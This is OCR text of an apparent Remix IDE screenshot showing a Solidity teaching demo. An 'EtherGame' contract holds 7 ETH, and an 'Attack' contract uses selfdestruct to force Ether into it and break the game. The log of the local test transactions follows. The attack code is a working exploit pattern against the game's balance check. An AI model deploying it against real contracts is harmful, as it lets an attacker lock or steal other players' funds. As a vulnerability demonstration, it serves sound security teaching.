 已记录的交易 112
已部署的合约
ETHERGAME AT 0XE73...A906
Balance: 7 ETH
claimReward
deposit
targetAmour
0: uint256: 7000000000000000000
winner
0: address: 0x00000000000000000000
00000000000000000000
Low level interactions
CALLDATA
Transact
ATTACK AT 0X99C...C196D (M
Balance: 0 ETH
attack
30 winner = msg.sender;
31 }
32 }
33
34 function claimReward() public {
35 require(msg.sender == winner, "Not winner");
36
37 (bool sent, ) = msg.sender.call{value: address(this).balance}("");
38 require(sent, "Failed to send Ether");
39 }
40 }
41
42 contract Attack {
43 EtherGame etherGame;
44
45 constructor(EtherGame _etherGame) {
46 etherGame = EtherGame(_etherGame);
47 }
48
49 function attack() public payable {
50 // 你可以通过发送以太币来轻松破坏游戏，以此来达到作弊的目的。
51 // 游戏余额 >= 7 以太币
52
53 // 转换地址为可支付地址
54 address payable addr = payable(address(etherGame));
55 selfdestruct(addr);
56 }
57 }
0 监听所有交易 按交易哈希或地址搜索
call to EtherGame.targetAmount
CALL [call] from: 0x78731D3Ca6b7E34aC0F824c42a7cC18A495cabaB to: EtherGame.targetAmount() data: 0x953...b8fb8 Debug
call to EtherGame.winner
CALL [call] from: 0x78731D3Ca6b7E34aC0F824c42a7cC18A495cabaB to: EtherGame.winner() data: 0xdfb...f53ae Debug
>